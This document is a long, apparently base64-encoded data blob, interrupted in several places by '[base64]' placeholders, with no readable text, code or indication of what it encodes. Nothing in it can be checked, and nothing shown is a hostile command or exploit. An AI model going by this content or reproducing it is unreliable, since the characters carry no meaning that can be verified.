2ZZKfvfxFAf+F/i40i9TGKEs3Idbv38j6PUJyE4HvMuBCATH4MBRq0MMzjRjGats/8BCoYAN7DYc9ajCSuywM2BhCCY0oQlUywQiiG1FOoCDOaOCHPs6RZARdVCEkFPAGGEbkBu5HOMOA/yjLRgyDLiBG8AACagDLGgqhEgAGsAbJtAHJqCELuAwBfgCKDC/[base64]/xrtjDxFiBgrgYi1agNsWIigXDr/gBDHTbB3XzBwW6J3yiPqvIFvpaN2t7RXOzFfmyNuPLChU4KO/hDHAgLwT6gIpKjYh6FyWgp39TxVbQl1LwgGS0jQ5DOIXjKIYhMZA6A+QoKZXyAynYkR/AIxaZKRubkQSUEUUogAQ0QEVIQAVkR5Bjx3WkBwRUBHpAR6PSggS4AEu4g0zgAhRwg8ihgQRgglNohg7zACgwgi54ASsJPyVwkKJTuqWDuqfDmqqJjXHoBnwUBDc4JS2oIyJYkTyCgxdBgjqrs7CDmwb4qx/gka1aJERzyEaKEsWiSSeMGiaMkkhihBuog7mru0b/AxMESCVRCqW9qwMU6IMbaAYVMIH38LQXgII1XEM3hEMeUDyB4IEK0K1o+C1gKhTdMgVDDC7kUqaNMMuNOERDHJ61/BSaOB631Aliy65tWsShkERWoUS8dJVM5EvHOAAbeBa3QJZsEYABg7dgUQFG2JdlaYVSwJeAggy8kMxnUR9GAMWq0B9dgQwGKQUyEEXrezd/KJYDKLd/ygrs+4DRHJdSsKiCWqy0EABl2TeHxJcGYgH48gtnYwEoiI0Og8b326gOErHgkL+GyY+HYYQ54D8eEZG50QEhspECVEd0LAAOMEfrlEcEVAcOKADtDDkOUEDwVEd65ADrtE7uSIEe/zAGJpAGS/[base64]/[base64]/PdN4EYADMMx4GYu9wE2/2AsogK/GpJVVBChBtQrfA819QBbly8WmiLeqmEXUNFTAWaxwYQFhdItucCAWcBBosQEII4PAtAEV6M2D5LC41SBO/dT4s8bkMIJm0IIeAUnAYpHn3CNXFcJ0lFUE1FVaRdzEpdXvVFzrxFVh5Q7v6IMEINZEKIMy4IR4oIXNDYfN3YbMjU9OuNxXeIUpuAA/aBoC9QBvGNezAtelU90BJVcP8AOExYYZjdDmBEchete+mrN5tZt+BCN/dULHQhKARZJziaTw01cmVKxHSABjKFh0RdgtXFi7a1gUMAbWwYKJQMMsq1ivOrxHyFjQWQgF/4C8IwWmJN3K3BKe5DpL5MK1la1SUAmK6kKem32Hn1CVUQHT4wlT/[base64]/QCN1qgUgoFFbbCK7MZfn1Q2IyyyqtUuX6FGtqnrociqDY3/[base64]/miHAqptUQgDDciwQNV62M9GhjsJ9rWQlOYdZSoL6HOVBDgFTZtiGpQFjSIIkCDqKPbxz6LIdfY9RC505WEoDGARDkTwQOGtDeQk+jAm1NES3BhVpGp7OG56bZZ77ZYCX/bWahdlEDAp8WK78jVluNuzDRmyf5dojMaBwbjAGcsjIRmeHjKAWNI12TrpLig3WMMh5/s16LpgRG84SM4I5aIRUitC+nVA4AGiPixF1/KNYvc4t1uLrZFyGBuNghRnYpgdkZQJj4ABpSATL7ZrNLYM1Buk0o4Uy0ISTQQMkoASHHIdwnW6sme4+JtCXbumXxsgVeLkLyAU4Y1ecXmQg/xy7ufmBnyYsDy3qop7J4h1qKEG0zGgsE2072OoFYHhqUe6DQS5lhAXwqUZXQpDWJEiABHiBTktMFhwFRjgD/AZS0ZkDPlgDyIu8rwSBIDhrQxyEQVCmmrgJTlFrT5lr6DImtsRraP5S5/K10qsuzwNT6oJZGO8UBkjsG8fxHN+eXfxmcNZXci5nyabsh2ySCFpndx4rzp4Qg/xNILbnajRiB6ABzFLXO/pGOQPc6Bzc2JbVMahOXYWZhuZOMO7V7VQHWxXzhEbAGKEHDrDPFJCANEgEllnjy0VuTqCFNesBTSAZVLgDY0AHcKhu1m3ps1LdPt5uAG1nqHGXNhgG8P92Yke4K/IGwheRV0hGJCCZg8wgXuMNP0xW3ktmwuMd9fbuhqYcNf1+6guM6mFA11c/ytMihC7ZXhUgXwdog3OwEvz0gLAGUtC5IjvQCA1ntZrocE5B9hEwruGBCWSHAGRPxLk+cZYF7OsCCsCO5kS0rp9wWWtiHl776xrX8XEn93JP4cVubMcG8k//9MiWqIkyciVABwhp53decritjU3lVPgIsfgTDt2Y8i9R1779RtaGTrcRR3Ok4ussAC9XhDQfg4aGmcbtVfBMaMXlbSSQgC1IgGGwBHpYGZzC3HC4XDv3mjyHqx4YG0T4gWaAGgPtY3SoSEQH0JoPUJsHByj/ePTwFpFJn6mctnQ4yJEdEaxUGgZqq2/jjWz5bsKJOtG96fS3s2QjOKFZ0u/onVZC6IOtR8qtT0rpNYaw54FHeAQT0HWvbiw8we+JYAgf8GW1rol0sIOaoPvhAYHNuzXlGoSceHbQey5j9hROsS6gcFmhCNOd/dLm4qYvJezCNvfHh3xu5nHU9HFBG2eHnOx2d5CHhPd/oyQkvyTePEgK8c33M/0Q+yD50w0/mJwlbmJvvKuYAtxVEFwqUATbP0fufPgCKGgvD24OiPgtNvOETnPcxlUJiBGXcQQsKAJLSIMXEwMk0AVamIIpKPk8z/O3+pqxmQEieAGMnO5El/mW/475mt/[base64]/dunbv4s2rdy/fvn7/Ag4seDDhwobtfvCXeLFixQoTQgYnebIScJUvdxuYuRvnzm26tUHXZrSHNh5OQzm9IvWK1q5bM4K9wogD2rRNGGGEhQsCBBcW5P8i8uOHI0cYMOhooEMOleYPnitSVEB6gTHUC3DIPmY7hzHdtSvKnl2d+PLlpXn/[base64]/U40w12GXYpqpppty2mlgidXF2GJEfhDZZJJdZpmqmSnBWaudbTiarKWlhtoKHqz22muxwWaEbQ6YsMILw/[base64]/3QCFTYEezIAwVVYLWXnG1ythcmhhnLV6FlusYVWpHa/Y5bblFrqqd9/[base64]/jlDdjIbhAMfwiGUpgQxBYOYBlglTmIdryBwWaAQlzCEjSaiIRTCykT6gAAV96IMxtKSCpZ3/wyRSC5MJ5qCkMmFBBWewwtWU4jWlQCAdOFFKUUAwFDvBcCvJmOEMwSKWDKTlUWyDm1f0ZtCDxk1vaRnooayCjyVCNKISnehdCleQ/[base64]/9sMAQL6wCRgqABMoyBhA89ghBc0o2ZSc4AB3NnONsGTaztBG1Nwgs+mOKVs/IwbQMciUK4Y6isFZRtxB2oWH7oluF+xyggeStHnQje6m2riEy+6ox2ZanHaraJmPLNFWY00NZkDo6449zlffZAGXKjDGlOnumVhYBfIgVa0qGVfKhQgkdmyzk+J6t9vZQc7HECq8IZnyPAogj3VYmQj6XGDBMQLA/r5wQKk8AOuuqeTU6jegDjBCQJx4gdnMCuHJLNWiCHkrQ44nSxLdKK7oggRuuTrAi5wAUoA0GQGvAyODguOwCKQsYxopgMckIBtoqAOdQjBNvtAJSSH4EkkWf/JYkbxiNiYVgHNcFovaNaFsLnzTW/KSVKEAsOwOYVsfGpb3oBY3En5883EDQsPdSjcPsXFudLdM5/7zBeLGg6KUqQioRvn0Sx+BrylKSlqMHdSMfbKc6NbQReSzF4tVKwIbzTOLl4XuzlOy1rWuh0eC7C7/26nd8I76oDFUwCkRufA4Ule8pSXBnrxQB/SuAMGelCGBSDgFEQAQ1ezcVUDdXgAH1b2FIbxow5hKLEO2hBnwAE5cPjjDFyoGB3q+uI5csxFx4mRPvyKhYwmMJgoS8j4uJtAIimzDZ47CRYmm+QQ4Bvf2MCGvvENjEdMJLTnmNV4O9eM1PbiBQ4wxNb/ftKmn4gZhW2aIVDwSfE07+mHGv+hPiXVlTwPN+RxecsNDwUWk6/Nzypf+Z6baNHDRSZxi6MiQqq4Gc58JkNcHKlpasUalO6qNZ9zwArmwAQlx3SmqlMWHDO2nOVMy76jng7V9/hHoqYAkEX93auBR2BZp2vB7WEkErKxCmNQQhrZwACAOLEAVwwDw2k4NoCUTQQPC0IQnJiCAvzhAWsnDCGqhJDgO6Mqf8zBNy22a/1uqVf9yegCCJjD/1ZmMoNwpkdHSwmrlhlYlrWhyFAgnaWVnG99xwMb8eBEAkb7iIFDwYG8WsH42mCCZmChZr1wwBci/k4wK8UpL/QaPuyQ/9uMI/+GxM1hWQyFqLcV1PlaeXNcAqVcTLA8+9qXKKBHJdhSSXHm3LUMqzxztNGIZlY9ZzTQOydGSc/GGMOY/[base64]/+fpIM+JYOeMN8QLd+cmdyh6BCirM1APZ9wnRzbYN/2KeIi/o3LVRdGYVePTJEV0aDNfVSipV8XLZrPWQ6kuV/n+IqwTNYwmA7q3B/[base64]/POVEPN1J2ETFUDhFHdZh2XCFHioKo3DFoHQFTH7c2zAUnQGXID4fniGiWTBiT/qkprwcJCKORhWaZVSRUZbfZ4iUoq2fSZWXa/DK53TOuwxDkrUXsmgafMlXcsxR/[base64]/[base64]/j12G92HiMwAb5lUzbp2wVsIzYgQAjcQJNgSQMN3G9O5I08wguogANMzRwYQjocp/8VPIVSLCfweY1t3aEdzFBK4klTkIV19tZY6ElXIApM0k2fWMWbKQrIBZcPpQU+mGd6UmqlIsYjwtygFVp8kl93Rc5STg77/Vyu8EqpfmK9MQH9IYD9JctwMMv+KccqgFrUWUt+NaggoSWE1mKuruUhxVqCXSjyPOCGcmgDrAIiNACIStgdEMELkEIaEIGN7RsXnMIF0IKx9YCvwegJugEKeqkb9AAXWMYMCp4/TIamJoYfKJ5mtiO4tYg8xsixZKC5Xpfm9eOrKITKKGFKBEsycRF3KQYNIMCW9sGS7RtjZiGTcYORfaFKGI0GHc3AKcEouOmVnaEBuEAFpEMFWEH/BdhBno4kBNQJUOjJHQ5KSr7QmrHFoEbKShZUDk3fcQHRD0HfowaqxllqzlLqelaX912Xe27qUXIXqzxp5GSi+olXJ4bRJ/an+zmAH/RBqsLUqkpBcNAB09nU00VLfS2oAKZHAWZdhNpiUamHgBlYghWPhqqDBHqoiiSrsvJatiaBH2AAJ2QhjSDA0XGjfkzBtuLdNn6rGzSrP0jIjh5EDUbRB6jr+1iMi9FPAxBpx8zj/gDbLwUTjsRMqxhlygRkP87BClSGUZpGFV3UCyhZHxBCwSoewvJbCKBAmfjBHKhM7DVQSozGSkDB7m1JTfBBBXSk7yInBKhhOsgTmN0W/wTkYUomQzq4RVMQCqJiAkABVN6cRcsqlNvskFokqp0VItz4lktKqs6KL3oGZaZGhhWhr1E6ThZ9qn1uYqOFkX5+ovtBwRnQACEwgVWaYhsJRxEwiw4gR6yuoh3tlK2S5VCJbQL7zvBsi7jEmoK1B9tuQQMoDyLMgAVLWK/dASXwAF9pQW9gAwq0EQgCDMB0mDOioDba2AUMwDDsqLkmBAwnrmQoxuIiiw6aCP2AG4scB1at47EMA5Agjo4MLeP0iKuUxo3UL0qMYRtA7Mr4Qxuk7g3QQB8spJdya8JqUx9cRDNoEO1ySUrEHu1+ExTIhAF8QR50pBojp3GukNhQZ/8MoaweIqLbNAVaWIHdjEUGTK9Lfq/bvAXHFVdcdO9w+ZBYjG8iLyJ1vRypxNymGqX6WmKigSrPlZR45UrmlCqvjB4W3G+qqpF7KQtx7EL+zdcq0BcB3xF+8dHVJfDYzuK2BJW5pO2AQTA9dOgwTrAFz4BeicE8/sANnIE29kYxU8Ep9AEn1F2HmSDCPuM2DsAZEG5iRZFiQEZdYJsSGMO64nDGpAg8+jIQLoAgEEIxaR7mEi3KcJ5prEBgtYERnEEmc1GR0EUzcNN/Kh4n3J0b7BuTbRMNzK0JeFCRgW5BQIERyN4cMIID0YwCWEHHsnEeJOeYwVbYUFxToCwmdGz/WwjRO/AxH9vNR3u0dY409SaUyOFDVoincNmkzPKk4HxAKRxAK+xDTdv0TeN0Tuv0TvN0T/[base64]/ozDTSDAjDCkJmAEFfGShVZTGgJRr7AF3Ds7/quRLeh2PREHNKhmmm0QFVv9F7nRxO3//R6tPR6gidMryDDBXAtV1YQ8qPu5DsITinQtFJjd3Zr93Zzd3d793dvdyIAMP8hqFTf1wMYsCIgMFb/l+1ky1ju0YVWS/KsAhLscoi+CFbxlRswwRxQTAhwAWchwAt8AA3EQwp+mIcJLmPW9Qq7AR1Q3gzTRQz7ATXsgglE8Q0oHl1hTIoUtrgVB43lwo0q6USq8/lJ9q2Ml+fgigm4uJSuTJiMzgsogIaHAOOyDh3os7f2M5PN7QswgsIBWWZAwWO5qQqMTpEpgMbeNvAi58c+HPGmA58OSk8kA3I6hZ68gxVoXAZEL0iL9HFL7/RmQHIrN0AhVPSFRUpTingiiv8OFRd1NyILgHed2/md43me63l3+4IkyBFOmXetondZXp2uwvIB7lHVjaV7Q/DYdWiMmUgPl7WM8LcDuI8V9gYWKMENaOE2qqA2Mri0ZqGNDQAT5PWomKs/vAA12IMgUB4UEMKGDzbjsQg8HkeIy4gU/BJd8OOnEsRoaHLT+gpt3IywJAEWGAM2sRc2iKYgrKM1iBIdNGOHPWPrJkAvNMMZyIQGKcbRuClG0sxrM0IvdCzwsjFy5gQ8xRPx8kmVI6/yVmfdjDlxo0Vxz7uZg/RCkVx4iuefDOIOcYWc+w2d73nBG/zBI3zCa7cvvI7WSgvt9FSDnpqhR+h2GGB34NH/hVqd2ibYgnWoMSprD48IPT5jIzgAEyAATC0ZAmABFFgxNgQug6vwqMN8jV2ACsAwYyjGKdxCLqAAFLAPyl+As8/6t334WDsCXwkCFwRWYVEXr1/RaKyGrDDpSk0NDaTqlt4bvv0oyKyj6jSj6tQ1vyUBcb7AEx/NkEXEC/BAmz7NI6iJGienuePETgDFRxbfVhhfHgrf8e1x9J4Fdtp7mdM7Hye3SC+3nZ20IZ7NotrZyzKAwHdKKSh85Vv+5WM+wqMCsta6tDjHK5paodfiJbwyUemOT2218UQgBDOSMeaVXmVrvNaYFhiDpbtuQobAC6yAwcL8Cvt+FiIAmGKD/8hogRvQwKnbhQk4wxjkwg0kBiMQywXkAocz3oeL216JJhdEAh5EQiQEQiQEgR1oQz2EojqL8WqcgwO5KQ80w88Qwvvn70sBeDGvEabZ2LE0O/6PegiAFkC8EKhEyYc2bRjNOWPgBZY5Kl7MgeLgS7o8FfLYSVahQjIIgwZBsJMuHQSTEBikTIYpGQMI+CC0ZIApQ80MmHBiemfTpieeOz35fLczw9B3mPC9eZOSKYOkSUdEjao06ZuqM2f607qVa1evX7WCa7WPbFmzZ9GmVbuWbVu3b+HGlTuXbl27d/HmLdtAhw45clatekBlMJUChwuMUaw4RWPHjcekWDymAP+Hw4owF8CsSLMidQ9Ag96CZIscRDPuYMDQ4wcR1wsuIECAxUEdFLdR1BnmYEUI3wiwBb+ATUtw2cdDHEfAhZE/cB+4klK3TJwxrbURXBBE54cjMRhmNBDfQI541Y4c/[base64]/[base64]/A/+qsk7M79+zTz8kQG5TQzR747IEtHliFNPFQc/[base64]/ewZUTn+rsWaeSwAbbBCgLRvYbz8tAeSnK3+54jfz/f7tBxf8nf/pE+SZU87yxLPJROYSfVogYjpzpwcICjT0SNoWlCae06zmB5ASxKTqcLo2NCNrB0JBqrAQArLhplRmy1QJCfHCG9xgDlz5wDCWgQFx9IFVPOCCher2A13hrVfjOU/fLpCJauxgB/KoxTwGh4PE9SNxt9BDEYogBS5s63JdzNy3NpetEGiBDjoogJ8e8IMHuYGN8ShdH1Sngjm04V2MOENDQjGvXvDnEYzgQ79kdBGMXMR3xIOAIQ02CAbIJCZNyQn0rFe9imEvKEuqyVGc0rEoVakq4rPKlUgGSpSpL31u+R/84DeWA6ySlawky/taGctY2oAtB9AKy9YiAK0cwiz/[base64]/yROZiJJSA6FepTMnk3wSqXvmQxk5eOYUkKZFPSRUmVusWVXfhmmspAhfdUkCxkwW5bH4rIVmMUlWaZ5Tl/aZZqVNYsKtCI/G2CWta217GMt60xoomWany2tV7LpD5Y9FixnKaVmSfnZfaDWH6p1rWvdogO+HFBnd3InY8bQwMZIVzKLqUxiLqOIemoXT9o9VAYbsCgOQgpDUzsbDfp4A4Qm1BjgWEEMY/jCaFlUvTdw1nqNkd/maOUF4qADHazhB620gQa28lyudlVEXx2RCBfQxxN2sIRa2HQaOMAB4k6QUwLIQQpF0MEnJPFTxx2nQrFhEBcy0VM6fG4AAwCdG/8eFA83CAIXYoAHBhbQxj4AQwUOyB27TMADBfjHD73AQu0YwYhm7ItfgERrHjaCkXQscsrJaImQUEIkpkRpk02a3kz4GmaKWfKSm/xSU7pX2C518kpPWQpjG9sW3m4lsr29rFZKcVzMlmK0ZdkKcHUL2j7PeSss6zNdbpsyy06TBWQhdFfMwmcyyK+1fPZHnjHLvs3K1s5rqe0+Hs0V38bZ0cHldKNBLabkKlcHOFuFIpqrJ+g6sLrWnSdnJkhP74ZmFb46jaP++8EI1YEJ6k1AG15Q34TWEAvFnm9FEfqs/E6b2tOuoT/awAVBCCIX4kjVClyhqeyYtAdELM+CMZD/[base64]/wgN14faAhX2iQjVjzdSC9CCCgmR3zkoIQHPooExbpCAENGAEAJK6O1vX+1pJ0D43OiFVmgAB9fL5hzdOAUCboCCcSPY3HJAwq8wECw9MLHg8C6c4XKqYSqmgA6loxQXTqGHX9ziErWYRj/6cQJcZJwTnFg4GpCQhn6+4g6aGIDE4wEBfqAAiiDjbmCr+sgB4uXIsIASLIVekkwB0Cqt8mBfoAwjNsIi0oFHCCZHZM4pssx7aA7MyozLMIaveO56ikJj8MrMgo5LPAlkPinNskLpVE3OtGIsnk7roo4Hp860/MwHH6/rQKvwwG6VqA6y+OeWWACXDuEAaEntiJDxoP/Q8KKJ6s5pH3BLK+TO0krB0gTg7bLOH97CK6xOmxgvCxdvDI3plpCp7ViABVTrCdFws55JBa5wtuCC1fyCTuok86iAM/aEMR5jMjhgDEDPnSojUDojNKggUcLrNO7AEcjrQR7H2I7NAfJL2mjABPwh2aAt+ITPGBKgFE1x+BLg+NqAxnBBQozBAVwhF1Ag+qbvacqNV87tV9LjbyQhwt7NwgzncOQNw3IKB3TAw3RAEhyBGmqB3i5hONyAEwagDLIhG5DgGhtAF+6g/8pgALatdPTgFhagdFSHERzAHFWEAR0gCZrhXlTgXyaQXzLgyZrMrYpHI1hCJ1hCBIFOKUj/cAVbEGKMYgX/6iZywmM2ZgZhEEvKhyHHxyrOJ+lskPLU4rFoaQd1a5WkjuqaUJYC79C0UAjRcArTkO++bgn9AQoMj/GgIAxTcrRaoTmg4AAsLQ8T7yxYq1VCkmVCa5rajuqggAz2iw3dwu+4kAxawekCTSljqwczUpYW77Gao9Go7pcoSyWXUiZpUg9/8Cb3kC8MiE4GI4GeazHiaTEGBbvuRGjqaTC2oDQ0aAbSrQfoIFLChdhooBRnDws2Mb+SQAm6ofZsT/hMsRSTwDALc9o2zgG4wBoEITZQIAkIoQi0gBBoQPpKijt+IMHIY590UT2k4AhmCgduKhjBL3Ey/4wYURPeEmfecioF4IHi3IAIBqAHthERSMMZrhE1HI6qYKx0juAXLiAENi7JzPEFUMQP5GhecscAOKJGzgqQ6vF35mp5Hsl7DhIEl6KvDPKRpudIsMfnsvNjCItkpCJLqqAhlyLoFmsiv4LpbhIjcevOLk3PjJKaxlDRyuIQoMkfeOl98Iwky+6WbgkrdUslsS7R/AHV6DMLBS3QtCm0wvCzRovqiNItCo/r8GzyfDAkU6YNdas/C41AA01BGbQrHbTywPJm/JAwdsYsCREyak0RKEMRAOUy1hLWtAtpek2DMOAOHIUIHnPYci8JkqANVoDaiC9uTEAUq60wEdNIpf/[base64]/zzmSxrB5sytz5SKxiBP7fCWH/JWLfi8MwCC9OCz1pSKbsQzzCrf5SSZfisTIYVLrxwLErLJUVtWJcO0JaJzojr0j6NWrkQJ7ly1QwIMBCoAAz/4xAXqNaAhjKwizLGQFC4a9cwyFfkMvs8KDZCCHWSYA4+gAeGzxiwAByUgC+fFEqntGOlNAGMtBeYAB7EocG6NAmGAR6KgAvyy1Yys0x5ZZ82IbzOo8Gk4Anc7U1N83DolN5cM8MuLP6oAXTqb9tazFHuYAZwk9eur2m8EcaGMzT1QQuSwAHOwWrIKgFKxA/uxQQqwAf+RZD4Ba2iDAPzwAOlxwpyRHo2SZO4LEnGjMyEwjuPhGJO0CjaFiIRiyGzpFangs2ioj11dV1rySvqjAydsixaYezQDpqEqX6mzrWIS+5Y6xBQresET+wa19DwMy5qi1rlcCsaLe1Q1F69/9IsCs8GDsFAV2abQiskMStMlpXT9q7QbGCViAsvLLK0qtBx0ZDS7rV0vzKd5IAKcCbW3gmeJKPW9CQxDpERiUa7CAMuwws1GDZSiDQBUOQDGCExE2AF/MEBThFKTXFKecBIz/[base64]//1QVnA6kqLfqy4mCoSDWlrZT4NJN3i0woPeP1BBzuX8U60Qb1pK/gTWsXuCDOULMI4XJPQcNdijheUt1pymza07TwSfzyyfyxyuFZyH1SS7T6t1BYULbB1D3UAEfyCuQaDuzYvMpL3TwRW9AilLTFoFcRDBxglSIUNAZoFRaBACaiUFK0UHLqBB0CWfD02fXkglnkAGJKgFzgEXYYhF3LBMV/vBhZAHLRgGGigFxLAZV3jv25RPJCAf1kq+4jgpZqgFgrONA04GDXsTluTTqdhaMugDBylNltMiMQgaZGAMEAD9ZAADhilg6B2dE5hD4qgDniAEUygIbS25PIDXy7/Ah4tsEYIhpDGdh5xwgpgWGNAMEm2TCBpooeDopJIFYhNsEmyU+hEpiEb8iGVuEiYuInXIpAxMid90I7FZFpv9wD25/[base64]/3SaqTlOMaxnww8HauESeqAMpgBIX7sHJhg8cHMTQmMTQntQG+VpiWNqXGEPtCAB5sABUIQHIKI/[base64]//zJUfy83JK2M8/5AZp2NWg7lGEvEKSABmwHOS0l5JoBdvRlAi1w5SZwRkYCVWU4J5IhegILJ07mYE7mS3g4KMC7oaEkoR/JkX7YSkLmiA3LzdTbKtx7o+FTvpHJWZV6pVVyBVJpxLuJxfsbkYXLWDUXWnH9mYRLw3VrwrmQK6bQxP2BEWKLv9uOEXp1ww/g7niaK3gpw9VC2SMUmgSAdT/LQhnvDL1y0EgUtVwH2tFQ2ql9px28LVQjref/xA8Hg2cmWZ4EVjEqAxFrtFAwL/U8mYOCHDJpgKEylkqJrxnSBrDV95VnubFtubGfnEUIgiA+oBlyAeAc1jbOy0Cs9H43m7PrxhEqGAmUpjzk0hHeZvu6r3Ds9HBQGzU1rBZ2wMKooQc0YRv9Sc//nIj0ScZnlre/+TFHx3RuIBJO4QawQAVKbkUacA4YoQtepB5l5DnjkXd+pF+iZ1QhOjshEiaOjgGIwrtRXbzLO2/5sZP4tnwa0ntAyXy85B3eew15tel8qfC+3UO3SfCk/QaFd9j7O9S2nQcFPNC+uFVSK17fFVqriZzSwtqTUilvN7SUco9B1D8R7y0O4dOo/w5dq5XeEblxk4ndX1IF6HWaoJXr4KeZGrzA08LFG1m58l3Gg4ZgK9m6AF4xnjdQSi8wFFY19DqUIxM6ANvhX3Ham4GWKd7ibRnKr1QFZKEgDqIgzmEYpODjhy1rZqgPhLkXHsHkL4Buto0OeqCCH5F/5fIHYl7CgHFnDdiAf/aAa2EJLOwXbBMg7tyZcUdMj4MHMWCYMUMOEiqbICJpAGeGmB8DBgi6gCAEij40gnBp9MJBEixzHDRLwsiADzsVKuSxQtNKzJjJ8siUmSedTUzpMGGqkCGZUEwMML1DygAfPgZv3kAY8WZE0nfvMmjN4KmrpwxLkYplQLbpm7Jl8f9FHUGVrdsRT8mqjao2qVJ/ePPq3cu3L959gAMLBnyAbylGeG0Ezhu4lQ0ykCHnjRw5MJnEgQv7O5AZL2fNey/7IwMYLxkbmwerBozaH2IW+w6UWqEidqnWpPcJsGHjwAEysC1jHtxaMQu8AgSomCxAcKvleVk0L/139eDdnlsf2mcDumfh/gjjdTzctHjX/hQfugz70CHNnHXz9g1csGjF1lUr1KGjgQ45qwRIxYBUFGCggWMkqOCCDI7BAQcOFjCGgYoo8gAVSKwiRwMNzICBQQPQQcQCWiCAggP+KMFDEgm0aAwPSnSzYhI00ohFEjzw0MuOPPaiwo+PnPPBB0r/[base64]/UVstYfuf1BUUrvh33lwCO8SZua+mNy1tzolmbF2eP+YZXKfsc8t0+eEGxXCvYBtbaATZMp1sr4eIWG1/p+hVfcQLgpQJoeTEiHXdQ/yi8Al7B0VtdvtxRXEpi3voTscL4igYZdLy9K9lo5/UGWHOt7DbfdwybZm18+e2HQX8AAkjgA4ociGCDQCMIYQEcFFDhA0hTsQoScujwqCM/EEHEBSUSMjEjLLqIRRsf9JJAjTSuqGOPvcyhggMOqNALI1AMqYQSH7RBCgJKasEFF5XecEMfhBjTCw8J0IBCCFpckMsCXPaAQZibqPPAFkg4iqYWR+wASy1uvqk5nHGe0PkJBOCwBAlL5MLJQQYBOmgPfy4ERwNyyLGJ7BR5aBAduGyEDQLDMHEDDX4Qg8ULN/LgABY8eOoDqaWmShNOOeUhffM2wToUV1a801RZyf+cRVZUzXpPFlNlCSVssUlBdeyxT5EP/lxqPZvWs5ho5Ym6+O+FMXw2cLuuxXmpDbnyl5qCqYtm1CGDABDjj+l4p4EYy1hqVCMvvcCmFaGJGV8OlhjRbOxdNvigP/[base64]/Uy0ksYCMIORDqGPdn2bwOqYhYRMcctTtRLSRjtQBSsbwQxewcKMkzGEOWNgRFnxQgS/MBFXVu0lMmIcqT3wBLESxwle0YpZcQUBXbxjEsuTnlFttBSy/whX8jpWrZ62Pm74SC7C2YgECEtBf1unNAfwlw9rsI11Q8CFl5knPyCjGN/jMpz5FQ0TztGIFFeuOx4iYn32thmEqaI4A+NWvzOhTn/gpzgGgUAoMQoFmssnNcSrWMsGsMF/7ek7GLtqYUuSGn79JTGtY4C6UDSw9qylYbhZ6Loc+FJ/4qdl++qNEOTCxZ06EolAhBFQqIjJAG2qAQqAmogV00Q8fmMPX/[base64]//LJWzIeZdAvKcNRiBg0VZCxuPzHa2tE37R714RBw/4I8hNYMLOkYAArgwjErpkQZ+VMEjhpylwoUgBEg+lByqiLQNLXIBmfjEDqjcpn6/[base64]/xAIOOuOxT3uOLOVSr1wwDmSQIhAXsAjWiCCGBAxb71O5N76qByVJSnYK+OABAHvNw4udwuDb+QCRKDDQe6gOENBPEyXzeJmWbn2ENTBd+ge3gt+lLy/ndaX1Hven11LE5a/vCt8EDWtMlAB4tYP02Z5JvmuYtxQG/3QPZ9+c4/CFfuNGumiDj/Sj64NpVvrA/WluvrXz/72u9/pVzcUfxDxnwjnekC9lpCvf63/siet2Eq1SMi2dkywbMUzMVKVNXT3I9W2RmpDbXineHCDFw7ABYJXImhFNSbyETSQBIk3CnNACH1AOBcQZwhQSA1BbxeiVD0gBfogZVSGOZwnev80WAtZFknU4AhisABaIgg/IEpiECiVFXETYSar5FklAlp8tGwvgGc+kiMytjwx8QWp8meBRnyFNmha4QIZUFuekD23gmmZ5j1LARaVNn5H1xVF1xXItRRhkU2/onNEB37fh4blZ37VAi/vt4d82Id+2IeicHVGZGsckmsCoggDMmE+82sLciA9wzOIxGENQH8YwFTJhgI4chIoYkYK+DU6YjYvVjYxxoDYpgJxcyTchgU7lgtSQDWCRCK2RwjLpgKyoAQOQAN90G51cANcgII+ZXZN8wNSsAdStm9V9nn9JkkkgDlVlidL8GU/8HiRhzqtIwYMgWZqFoA9UHFOxRH/sfg7fnRLeKdLp9UMxFQTp1Iqr1VyKkdoNPEOy8eFyYUPuPJMw0V93TeH5FeHPDcscCh02iN0W2F9RoeG1YWH1FIxf7iQDNmQDtlevqAH8bdT9FeIAXJ/FRJU+4dhE2Igkag0GmJslTiAHMEEzbAiJuAaVNVHZxRjbvSAP0JtacOADqAEbTCBH0AJubCTRCApiONUGCeLa2MkUEADUVJkKHADdbAAPdAQTTQgFCGMxPgExlgLzIgDzYiVWmmVS3ALjhAiWoACF4A6QvhwYBImaGmEbdYlHGEicoZuy/ZiXPU3f+MC0vNLNZFyO2EqqGJ8+bh8gIkrR9EUu2IX0EWQ/+OnDWhofZfmj+I0mI8JkDqXj2l4dAg5Mw+ZmZq5mQ3pCz/wA4I4iDfjH0okIPeniBW2IGIXNI44YRcSkpRoiZPSB0wYNys5Rp7YRqe1I6TIgKOoAm/DbURCA7mgg45gDW7Wk5MSAnLWCzdZJAmwN1oSAsbQBwtwV79IRRsyA46wAFO5Jvy2jFb5eVYZSeUJC0vwBLkQKSaiembmYJVFShKXSn0VNUhIKT8WZC/ACDP5hC9APMtDKsI3oKhyKqdSaLaVhbWyoNg0PmlhmJQ2mYi5mGtoacPSFPfIaTiXPgE5ad3HFZdpLRXFmSRaoibqdAIwBUVQBKA5kfyhA/RXf/[base64]//[base64]/K0UBu1Ujsk4EAkRCKkb5O13XCTbdC1XvtVeZYAftBH6IZu0YoiH8AIWBA4hDAM4KYkXCI1n9milZh1N0N/sbNET7mR/NeRB1IgSJWmx7asdTAH/zfmIrF0YnPACG1wDlaipNgKuXLpALIgJPUyDEVgDZVlZmDmBubKBeXQCEfiDelgDjTQeAknCE+iBWVar/rXZHDgCPp6BE/[base64]/SDR6ztqfLBHUwV1KAOFJTBIsliIbyYP9Rmvf3dROimv8Non9+65oDEjsiCTVSs3bDwDa3eUZzoG1t4ACM8LjVhjYvZsSnFUd9NyTeWpxgUhGsNwDYUAdFcA85kAOnoATXEA3mIIJ18K6e2wcIQASL83X2RgRFcATVQJVT1qbguQP75rs7cAtw/AT6UCILoAkMkbAKiwhpVoRmso09qYFrBWRvt7htAAVW8gifiAV8EKAz4ajCd4U1waDgi7LimwFHsb6a/CvONRfvM1xI4RSnulz44BY4K785a786e7/8u7/4q78jQMC0XMu2fMtFa8BOm8AJzMBY28A2aZMR7LWMMMFYUMHRSgPKjJtk5A9twANjewMg/LYXoA9xu1igWYn/GLALWYe3uOZTiUhhwxpsRnV2/HFsOcwRw5AjiOvDDvAIifzOM/kIRxy5L8a1TgsFTLAAmgtxM6AJA5ALn3AP5QADMFAOzPAN30AMjZCL2CAIbmAiCNC6FAaVGEAHmbfGT9AEdLwEO9AElwDHIU3HTeC7S3AJ+oAA2GANDJEN/lwRZzmfahmo3si8Y3SSe1ckQIJnCvAFxDAqICuy62gFLqBMtEIrJ3vU15Sy0WWG7DuYwgXKmuYWNjuqwNWzO